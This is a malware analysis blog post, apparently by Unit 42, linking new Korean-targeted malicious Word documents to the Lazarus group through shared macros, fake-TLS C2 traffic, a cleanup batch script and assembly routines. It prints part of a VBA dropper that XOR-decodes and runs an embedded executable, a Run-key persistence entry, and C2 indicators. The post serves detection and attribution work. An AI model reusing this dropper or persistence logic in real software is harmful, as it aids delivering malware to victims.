The Blockbuster Sequel

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Unit 42 has identified malware with recent compilation and distribution timestamps that has code, infrastructure, and themes overlapping with threats described previously in the <u>Operation Blockbuster</u> report, written by researchers at Novetta. This report details the activities from a group they named Lazarus, their tools, and the techniques they use to infiltrate computer networks. The Lazarus group is tied to the 2014 attack on <u>Sony Pictures Entertainment</u> and the <u>2013 DarkSeoul attacks</u>.

This recently identified activity is targeting Korean speaking individuals, while the threat actors behind the attack likely speak both Korean and English. This blog will detail the recently discovered samples, their functionality, and their ties to the threat group behind Operation Blockbuster.

Initial Discovery and Delivery

This investigation began when we identified two malicious Word document files in AutoFocus threat intelligence tool. While we cannot be certain how the documents were sent to the targets, phishing emails are highly likely. One of the malicious files was submitted to VirusTotal on 6 March 2017 with the file name "한싹시스템.doc". Once opened, both files display the same Korean language decoy document which appears to be the benign file located online at "www.kuipernet.co.kr/sub/kuipernet-setup.docx".

카이퍼넷 설치 환경 조사 요청서

vender	Model	
CPU	Memory	
IP	Service Port	
WEB 소스위치	User	
Java Version	시스템수량	

3. SW 현황 조사

os	OS Version	
OS bit	Hostname	
WEB 정보	WAS 정보	
개발 언어	DBMS	
URL		
Upload DIR		
Upload file		
Туре		

4. 서비스 담당자 정보

구분	성명	직급	부서	이메일	연락처
정					
부					
외주					

Figure 1 Dropped decoy document

This file (Figure 1) appears to be a request form used by the organization. Decoy documents are used by attackers who want to trick victims into thinking a received file is legitimate. At the moment, the malware infects the computer, it opens a non-malicious file that contains content the target expected to receive (Figure 2.) This serves to fool the victim into thinking nothing suspicious has occurred.




Figure 2 Spear Phishing Attack uses a decoy a file to trick the target

When these malicious files are opened by a victim, malicious Visual Basic for Applications (VBA) macros within them write an executable to disk and run it. If macros are disabled in Microsoft Word, the user must click the "Enable Content" button for malicious VBA script to execute. Both documents make use of logic and variable names within their macros, which are very similar to each other. Specifically, they both contain strings of hex that when reassembled and XOR-decoded reveal a PE file. The PE file is written to disk with a filename that is encoded in the macro using character substitution. Figure 3 shows part of the logic within the macros which is identical in both files.

```
Dim offBin(499) As Byte
Open liveOff For Binary Access Write As #1
lpdq = 1
For jnx = 0 To 63
  For inx = 0 To 499
    offBin(inx) = Val("&H" + Mid(str(jnx + 1), inx * 2 + 1, 2))
    offBin(inx) = offBin(inx) Xor 231
  Next inx
  Put #1, lpdq, offBin
  lpdq = lpdq + 500
Next jnx
Close #1
Shell liveOff, 0
liveOn = "lvjqfsofu.tfuvq`ibottbl/epd"
For qnx = 1 To Len(liveOn)
  liveOffd = liveOffd + Chr(Asc(Mid$(liveOn, gnx, 1)) - 1)
Next qnx
Dim strd(98) As String
strd(2) = "181818181818181818181818180B4226E7BE07EEE3E7E717B558E7E7E7E7E7
```

Figure 3 Malicious document malicious macro source code

The Embedded Payload

The executable which is dropped by both malicious documents is packed with <u>UPX</u>. Once unpacked, the payload (032ccd6ae0a6e49ac93b7bd10c7d249f853fff3f5771a1fe3797f733f09db5a0) can be statically examined. The compile timestamp of the sample is March 2nd, 2017, just a few days before one of the documents carrying the implant was submitted to VirusTotal.

The payload ensures a copy of itself is located on disk within the %TEMP% directory and creates the following registry entry to maintain persistence if the system is shutdown

- 1 HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\JavaUpdate,
- 2 Value:%TEMP%\java.exe /c /s

It then executes itself with the following command line:

1 %TEMP%\java.exe /c %TEMP%\java.exe

The implant beacons to its command and control (C2) servers directly via the servers' IPv4 addresses, which are hard coded in the binary, no domain name is used to locate the servers. The communications between the implant and the server highly resemble the "fake TLS" protocol associated with malware tools used by the Lazarus group and described in the Operation Blockbuster report. However, the possible values of the Server Name Indication (SNI) record within the CLIENT HELLO of the TLS handshake used by the implant differ from those described in the report. The names embedded in the new sample and chosen for communications include:

- twitter.com
- www.amazon.com
- www.apple.com
- · www.bing.com
- · www.facebook.com
- · www.microsoft.com

- · www.yahoo.com
- · www.join.me

The C2 servers contacted by the implant mimic the expected TLS server responses from the requested SNI field domain name, including certificate fields such as the issuer and subject. However, the certificates' validity, serial number, and fingerprint are different. Figure 4 shows a fake TLS session which includes the SNI record "www.join.me" destined for an IPv4 address which does not belong to Join.Me.

No. Stream Time	Source	Destina	tion				Proto	col		Lengt	h	Info	,								
43 2 1		211.4	9.1	71.2	243		TCP				66	49	159-	• 844	3 [SYN]	Seq=	=21678	3434	4 Win=	81
44 2 1	211.49.171.243						TCP				66	84	43→4	1915	9 [SYN,	ACK]	Seq=	9555	46745	Ac
45 2 1		211.4	9.1	71.2	43		TCP				54	49	159-	+844	3 [/	ACK]	Seq=	21678	3434	5 Ack=	95
46 2 1		211.4	9.1	71.2	243		TLS	v1.	2		230	Cl	ien	t He	llo						
47 2 1	211.49.171.243						TCP				54	84	43→	1915	9 [/	ACK]	Seq=	95554	5746	Ack=2	16
Session ID L Cipher Suite	ength: 0																				
➤ Cipher Suite Compression ➤ Compression Extensions L ▼ Extension: s Type: ser Length: 1 ▼ Server Nat Server Server Server Server	es (15 suites) Methods Length: 1 Methods (1 method) Length: 96 Server_name ver_name (0x0000)	0030 0040 0050 0060 0070 0080 0090 00a0 00b0 00c0 00d0	76 03 c0 00 77 05 00 00	58 3b 00 14 0a 77 00 05 00 73 0b	11 00 00 01 2e 05 00 10 70	0a 1e 39 00 6a 01 05 00 64	e1 c0 c0 00 6f 00 01 17 79	88 2b 09 60 69 00 00 2f	51 bd c0 c0 00 6e 00 00 15	91 2f 13 00 2e 00 00 08	69 ed 00 00 00 6d 00 00 68	5e bb 9e 33 10 65 17 33 74	33 (5a) 5a) 6c) 90 (90 (74) 74)	01 0 35 5 54 1 14 c 9c 0 00 0 00 0 00 0 70 2 32 7	2 10 4 31 6 1 0 3 0 0 0 0 0 0 0 0 0 0 0 0 1 3	0 15 9 4e 3 c0 5 00 0 0b 1 00 3 00 0 12	37 74 0a 2f 77 00 00 00	.X v;9 9		i^3.RZT.9	7 9Nt 5./ w

Figure 4 The use of "www.join.me" as an SNI record of a TLS handshake to an IPv4 address which does not host that domain name

Expanding the Analysis

Because the attackers reused similar logic and variable names in their macros, we were able to locate additional malicious document samples. Due to the heavy reuse of code in the macros we also speculate the documents are created using an automated process or script. Our analysis of the additional malicious documents showed some common traits across the documents used by the attackers:

- 1. Many, but not all, of the documents have the same author
- 2. Malicious documents support the ability to drop a payload as well as an optional decoy document
- 3. XOR keys used to encode embedded files within the macros seem to be configurable
- 4. All of the dropped payloads were compressed with a packer (the packer used varied)

Multiple testing documents which dropped and executed the Korean version of the Microsoft calc.exe executable, but contained no malicious code, were also identified. This mirrors a common practice in demonstrating exploits of vulnerabilities. Interestingly enough, all of the test documents identified were submitted to VirusTotal with English file names from submitters located in the United States (although not during US "working hours"). Despite the documents having Korean code pages, when executed they open decoy documents with the English text: "testteststeawetwetwqetqwetqwetqwetqw". These facts lead us to believe at least some of the developers or testers of the document weaponizing tool may be English speakers.

While some of the documents identified carry benign payloads, most of the payloads were found to be malicious. A cluster of three malicious documents were identified that drop payloads which are related via C2 domains. The payloads can be seen highlighted in Figure 5.




Figure 5 Related executables, their C2 domain names, their dropper documents, and the shared batch file

The two malicious payloads circled in Figure 5 write a batch script to disk that is used for deleting the sample and itself, which is a common practice. The batch script dropped by the two payloads share a file name, file path, and hash value with a script sample (77a32726af6205d27999b9a564dd7b020dc0a8f697a81a8f597b971140e28976). This sample is described in a 2016 research report by Blue Coat discussing connections between the DarkSeoul group and the Sony breach of 2014.

The script's (Figure 6) hash value will vary depending on the name of the file it is to delete. It also includes an uncommon label inside it of "L21024". The file the script deletes is the payload which writes the script to disk. In the case of Figure 6, the payload was named "thing.exe".

Figure 6 The contents of the shared batch script

Ties to Previous Attacks

In addition to the commonalities already identified in the communication protocols and the shared cleanup batch script use by implants, the payloads also share code similarities with samples detailed in Operation Blockbuster. This is demonstrated by analyzing the following three samples, which behave in similar ways:

032ccd6ae0a6e49ac93b7bd10c7d249f853fff3f5771a1fe3797f733f09db5a0 79fe6576d0a26bd41f1f3a3a7bfeff6b5b7c867d624b004b21fadfdd49e6cb18 520778a12e34808bd5cf7b3bdf7ce491781654b240d315a3a4d7eff50341fb18 We used these three samples to reach the conclusion that the samples investigated are tied to the Lazarus group.

First, these three samples all use a unique method of executing a shell command on the system. An assembly function is passed four strings. Some of the strings contain placeholders. The function interpolates the strings and creates a system command to be executed. The following four parameters are passed to the function:

- "PM".
- "xe /"
- "md"
- "c%s.e%sc\"%s > %s 2>&1\"

These are used not only in the implant we investigated, but also in the two samples above. Additionally, many samples discussed in the Operation Blockbuster report also made use of this technique. Figure 7 shows the assembly from the unpacked implant (032ccd6ae0a6e49ac93b7bd10c7d249f853fff3f5771a1fe3797f733f09db5a0) delivered by our malicious document and shows the string interpolation function being used.

```
004052C4 55
                                   push
                                            ebp
004052C5 8B EC
                                            ebp, esp
                                   mou
004052C7 B8 88 14 00 00
                                   mov
                                            eax, 1488h
            7F AD 00 00
         E8
                                   call
                                              alloca_probe
004052D1 56
                                   push
                                            esi
004052D2 57
                                   push
                                            edi
004052D3 C7 85 80 ED FF FF FF FF+mov
                                            [ebp+hFile], OFFFFFFFh
                                            eax, [ebp+Buffer]
004052DD 8D 85 78 EB FF FF
                                   lea
004052E3 50
                                   push
                                                             : lpBuffer
                                            eax
004052E4 68 04 01 00 00
                                            104h
                                                             ; nBufferLength
                                   push
                                            ds:GetTempPathW
 04052E9 FF 15 38 10 41 00
                                   call
                                            ecx, [ebp+TempFileName]
004052EF 8D 8D E4 FD FF FF
                                   lea
004052F5 51
                                                             ; lpTempFileName
                                   push
                                            ecx
004052F6 6A 00
                                            0
                                   push
                                                               uUnique
004052F8 68 7C 32 41 00
                                            offset PrefixString ; "PM"
                                   push
004052FD 8D 95 78 EB FF FF
                                   lea
                                            edx, [ebp+Buffer]
00405303 52
                                            edx
                                   push
                                                             ; lpPathName
            15 A0 10 41 00
                                            ds:GetTempFileNameW
                                   call
0040530A 8D 85 E4 FD FF FF
                                   lea
                                            eax, [ebp+TempFileName]
00405310 50
                                   push
                                            eax
                                                             ; Str
            15 6C 11 41 00
                                            ds:wcslen
                                   call
         FF
00405317 83 C4 04
                                   add
                                            esp, 4
0040531A 8B F0
                                   mov
                                            esi, eax
0040531C 8B 4D 08
                                   mov
                                            ecx, [ebp+Str]
0040531F 51
                                   push
                                            ecx
                                                             : Str
         FF 15 6C 11 41 00
                                   call
                                            ds:wcslen
00405326 83 C4 04
                                            esp, 4
                                   add
00405329 03 F0
                                   add
                                            esi. eax
                                            edx, [esi+esi+40h]
0040532B 8D 54 36 40
                                   lea
0040532F 52
                                                             ; uBytes
                                   push
                                            edx
00405330 6A 40
                                            40h
                                                             ; uFlags
                                   push
     332 FF 15 3C 11 41 00
                                            ds:LocalAlloc
                                   call
                                            [ebp+lpCommandLine], eax
eax, [ebp+TempFileName]
00405338 89 85 D8 ED FF FF
                                   mov
0040533E 8D 85 E4 FD FF FF
                                   lea
00405344 50
                                   push
                                            eax
00405345 8B 4D 08
                                            ecx, [ebp+Str]
                                   mov
00405348 51
                                   push
                                            ecx
00405349 68 84 32 41 00
                                            offset aXe
                                   push
                                                               "md
0040534E 68 90 32 41 00
                                   push
                                            offset aMd
00405353 68 98 32 41 00
                                   push
                                            offset aCS_eScSS21 ; "c%s.e%sc \"%s > %s 2>&1\
```

Figure 7 The string interpolation function assembly with library names from 032ccd6ae0a6e49ac93b7bd10c7d249f853fff3f5771a1fe3797f733f09db5a0

Figure 8 shows the same string interpolation logic but within a different sample (79fe6576d0a26bd41f1f3a3a7bfeff6b5b7c867d624b004b21fadfdd49e6cb18.) The instructions are the same except where the system calls are replaced with DWORDs which brings us to a second similarity.

```
00405AF7 55
                                  push
                                           ebp
00405AF8 8B EC
                                  mov
                                           ebp, esp
00405AFA B8 88 14 00 00
                                           eax, 1488h
                                  mov
                                  call
         E8 9C AD 00 00
                                             alloca probe
00405B04 56
                                  push
                                           esi
00405B05 57
                                  push
                                           edi
00405B06 C7 85 80 ED FF FF FF FF+mov
                                           [ebp+var_1280], OFFFFFFFh
00405B10 8D 85 78 EB FF FF
                                           eax, [ebp+var_1488]
                                  lea
00405B16 50
                                  push
                                           eax
00405B17 68 04 01 00 00
                                  push
                                           104h
         FF 15 CC 3F 41 00
                                           dword 413FCC
                                  call
00405B22 8D 8D E4 FD FF FF
                                           ecx, [ebp+Str]
                                  lea
00405B28 51
                                  push
                                           ecx
00405B29 6A 00
                                  push
                                                             "PM"
00405B2B 68 8C 29 41 00
                                           offset aPm
                                  push
00405B30 8D 95 78 EB FF FF
                                           edx, [ebp+var_1488]
                                  lea
00405B36 52
                                  push
                                           edx
                                           dword_413FD4
            15 D4 3F 41 00
                                  call
00405B3D 8D 85 E4 FD FF FF
                                           eax, [ebp+Str]
                                  lea
00405B43 50
                                  push
                                           eax
                                                            ; Str
            15 B0 10 41 00
                                           ds:wcslen
                                  call
00405B4A 83 C4 04
                                  add
                                           esp. 4
00405B4D 8B F0
                                  mov
                                           esi eax
                                           ecx, [ebp+arg_0]
00405B4F 8B 4D 08
                                  mov
                                  push
00405B52 51
                                           ecx
                                                           ; Str
18485853 FF 15 B0 10 41 00
                                  call
00405B59 83 C4 04
                                  add
                                           esp, 4
00405B5C 03 F0
                                  add
                                           esi, eax
00405B5E 8D 54 36 40
                                  lea
                                           edx, [esi+esi+40h]
         52
                                           edx
                                  push
00405B63 6A 40
                                           40h
                                  push
                                           dword_413FA8
         FF
            15 A8 3F 41 00
                                  call
00405B6B 89 85 D8 ED FF FF
                                  mov
                                           [ebp+var_1228], eax
00405B71 8D 85 E4 FD FF FF
                                  lea
                                           eax, [ebp+Str]
00405B77 50
                                  push
                                           eax
00405B78 8B 4D 08
                                           ecx, [ebp+arg_0]
                                  mov
00405B7B 51
                                  push
                                           ecx
00405B7C 68 94 29 41 00
                                  push
                                           offset aXe
00405B81 68 A0 29 41 00
                                           offset aMd
                                  push
00405B86 68 A8 29 41 00
                                           offset aCS_eScSS21 ; "c%s.e%sc \"%s > %s 2>&1\""
                                  push
```

Figure 8 The string interpolation function assembly without library names from 79fe6576d0a26bd41f1f3a3a7bfeff6b5b7c867d624b004b21fadfdd49e6cb18

The second similarity ties this sample to a known Lazarus group sample (520778a12e34808bd5cf7b3bdf7ce491781654b240d315a3a4d7eff50341fb18.) Upon execution, both samples set aside memory to be used as function pointers. These pointers are assigned values by a dedicated function in the binary. Other functions in the binary call the function pointers instead of the system libraries directly. The motivation for the use of this indirection is unclear, however, it provides an identifying detection mechanism.

These two samples resolve system library functions in a similar yet slightly different manner. The sample known to belong to the Lazarus group uses this indirect library calling in addition to a function that further obfuscates the function's names using a lookup table within a character substitution function. This character substitution aspect was removed in the newer samples. The purpose for removing this functionality between the original Operation Blockbuster report samples and these newer ones is unclear. Figure 9 displays how this character substitution function was called within the Lazarus group sample.

```
🔟 🚄 🚾
      00407539
      00407539
                                        loc_407539:
      00407539 83 EC 04
                                                 esp, 4
                                                 [esp+4+var_8], 0
      0040753C C7 44 24 FC 00 00 00 00
                                        mov
                                                 [esp+4+var_8], edi
      00407544 01 7C 24 FC
                                        add
      00407548 83 EC 04
                                        sub
                                                 esp, 4
                                                 edi, ds:LoadLibraryA
      0040754B 8B 3D 60 D0 40 00
                                        mov
                                                 offset aAdvapi32_dll ; "Advapi32.dll"
      00407551 68 9C E8 40 00
                                        push
                                                        oadLibraryA
                                        call
      00407558 8B F0
                                                 esi, eax
                                        mov
      0040755A 85 F6
                                        test
                                                 esi, esi
      0040755C OF 84 49 01 00 00
                                                 1oc_4076AB
                                        jΖ
offset aOkumpilxuhhtlp ;
00407562 68 78 E9 40 00
                                  push
                                                                     'OkumPilxuhhTlpum'
00407567 56
                                  push
                                          esi
            25 FF FF FF
         E8
                                  call
0040756D 68 40 E6 40 00
                                  push
                                           offset aRutokumkubeca ; "Rut0kumKubEcA"
00407572 56
                                  push
                                           esi
00407573 A3 7C F0 40 00
                                  mov
                                           dword_40F07C, eax
                                  call
         E8 15 FF
                                           offset aClmgilosvierxv ; "ClmgiloSvierxv'
0040757D 68 EC E3 40 00
                                  push
00407582 56
                                  push
                                           esi
00407583 A3 68 F1 40 00
                                  mov
                                           dword 40F168, eax
         E8 05 FF
                                  call
                                           offset aSugsuierxusgag ;
0040758D 68 AC E8 40 00
                                  push
                                                                     "SugSuierxuSgagfh'
```

Figure 9 The character substitution function from 520778a12e34808bd5cf7b3bdf7ce491781654b240d315a3a4d7eff50341fb18 being called

SHA256 Hash	String Interpolation Function	System Library Obfuscation	Fake TLS Communications	Label
032ccd6ae0a6e49ac93b7bd10c7d249f853fff3f5771a1fe3797f733f09db5a0	Yes	No	Yes	Initially identified payload
79fe6576d0a26bd41f1f3a3a7bfeff6b5b7c867d624b004b21fadfdd49e6cb18	Yes	Yes	Yes	Sample identified to be related to initial payload and Operation Blockbuster sample
520778a12e34808bd5cf7b3bdf7ce491781654b240d315a3a4d7eff50341fb18	Yes	Yes	Yes	Known Operation Blockbuster sample

Figure 10: A comparison of features between samples

Final Thought

Overlaps in network protocols, library name obfuscation, process creation string interpolation, and dropped batch file contents demonstrate a clear connection between the recent activity Unit 42 has identified and previously reported threat campaigns. Demonstrated by the malicious document contents, the targets of this new activity are likely Korean speakers, while the attackers are likely English and Korean speakers.

It is unlikely these threat actors will stop attacking their targets. Given the slight changes that have occurred within samples between reports, it is likely this group will continue to develop their tools and skillsets.

Customers using WildFire are protected from these threats and customers using AutoFocus can find samples from this campaign tagged as <u>Blockbuster Sequel</u>.

Indicators of Compromise

Initial Malicious Documents

cec26d8629c5f223a120677a5c7fbd8d477f9a1b963f19d3f1195a7f94bc194b ff58189452668d8c2829a0e9ba8a98a34482c4f2c5c363dc0671700ba58b7bee

Initial Payload

1322b5642e19586383e663613188b0cead91f30a0ab1004bf06f10d8b15daf65 032ccd6ae0a6e49ac93b7bd10c7d249f853fff3f5771a1fe3797f733f09db5a0 (unpacked)

Testing Malicious Documents

90e74b5d762fa00fff851d2f3fad8dc3266bfca81d307eeb749cce66a7dcf3e1
09fc4219169ce7aac5e408c7f5c7bfde10df6e48868d7b470dc7ce41ee360723
d1e4d51024b0e25cfac56b1268e1de2f98f86225bbad913345806ff089508080
040d20357cbb9e950a3dd0b0e5c3260b96b7d3a9dfe15ad3331c98835caa8c63
dfc420190ef535cbabf63436e905954d6d3a9ddb65e57665ae8e99fa3e767316
f21290968b51b11516e7a86e301148e3b4af7bc2a8b3afe36bc5021086d1fab2
1491896d42eb975400958b2c575522d2d73ffa3eb8bdd3eb5af1c666a66aeb08
31e8a920822ee2a273eb91ec59f5e93ac024d3d7ee794fa6e0e68137734e0443
49ecead98ebc750cf0e1c48fccf5c4b07fadef653be034cdcdcd7ba654f713af
5c10b34e99b0f0681f79eaba39e3fe60e1a03ec43faf14b28850be80830722cb
600ddacdf16559135f6e581d41b30d0867aae313fbaf66eb4d18345b2136cdd7
6ccb8a10e253cddd8d4c4b85d19bbb288b56b8174a3f1f2fe1f9151732e1a7da
8b2c44c4b4dc3d7cf1b71bd6fcc37898dcd9573fcf3cb8159add6cb9cfc9651b
9e71d0fdb9874049f310a6ab118ba2559fc1c491ed93c3fd6f250c780e61b6ff

Additional Related Samples

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C2 Domains

daedong.or[.]kr kcnp.or[.]kr kosic.or[.]kr wstore[.]lt xkclub[.]hk

C2 IPv4 Addresses

103.224.82[.]154

180.67.205[.]101

182.70.113[.]138

193.189.144[.]145

199.26.11[.]17

209.105.242[.]64

211.233.13[.]11

211.233.13[.]62

211.236.42[.]52

211.49.171[.]243

218.103.37[.]22

221.138.17[.]152

221.161.82[.]208

23.115.75[.]188

61.100.180[.]9

61.78.63[.]95

80.153.49[.]82



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